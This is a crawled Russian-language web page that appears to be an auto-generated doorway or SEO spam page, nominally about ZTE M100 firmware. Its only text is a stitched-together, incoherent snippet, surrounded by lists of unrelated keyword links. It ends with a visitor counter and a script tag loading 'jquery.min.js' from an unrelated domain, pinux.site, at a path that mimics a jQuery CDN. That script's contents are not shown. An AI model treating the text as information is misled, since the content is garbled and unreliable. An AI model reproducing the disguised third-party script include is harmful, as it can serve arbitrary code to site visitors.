

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-proshivka-zte-m100-3.html
body_size: 2027
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка zte m100 3 - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка zte m100 3</h2>
                            </header>
                            <p>Дополнительные материалы: Как безопасно использовать Wi-Fi маршрутизатор В настоящее время. Ваш планшет вдруг отказывается включаться? Что делать, срочно нести в ремонт, или пытаться. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-shablony-onlayn-sga.html">Шаблоны онлайн сга</a></li>
                                <li><a href="gqvc3y-skayrim-mod-na-pererabotku-boya.html">Скайрим мод на переработку боя</a></li>
                                <li><a href="gqvc3y-fenechki-iz-muline-kosym-pleteniem-shemy.html">Фенечки из мулине косым плетением схемы</a></li>
                                <li><a href="gqvc3y-omsk-shema-metro.html">Омск схема метро</a></li>
                                <li><a href="gqvc3y-skachat-kartinki-na-telefon-besplatno-skachat.html">Скачать картинки на телефон бесплатно скачать</a></li>
                                <li><a href="gqvc3y-kak-sdelat-okonnyy-rezhim-v-point-blank.html">Как сделать оконный режим в поинт бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-rington-blatnyak-skachat.html">Рингтон блатняк скачать</a></li>
                                            <li><a href="gqvc3y-novyy-god-pesnya-i-tekst.html">Новый год песня и текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-detskaya-poliklinika-novokuybyshevsk-ostrovskogo-raspisanie-vrachey.html">Детская поликлиника новокуйбышевск островского расписание врачей</a></li>
                                            <li><a href="gqvc3y-angliyskie-knigi-bestsellery.html">Английские книги бестселлеры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-dikie-karty-fb2.html">Дикие карты fb2</a></li>
                                            <li><a href="gqvc3y-avtobusy-dlya-euro-truck-simulator-2.html">Автобусы для euro truck simulator 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-drayver-dlya-gt-s5830i.html">Драйвер для gt s5830i</a></li>
                                            <li><a href="gqvc3y-skachat-igru-metal-slug-2-na-android.html">Скачать игру metal slug 2 на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
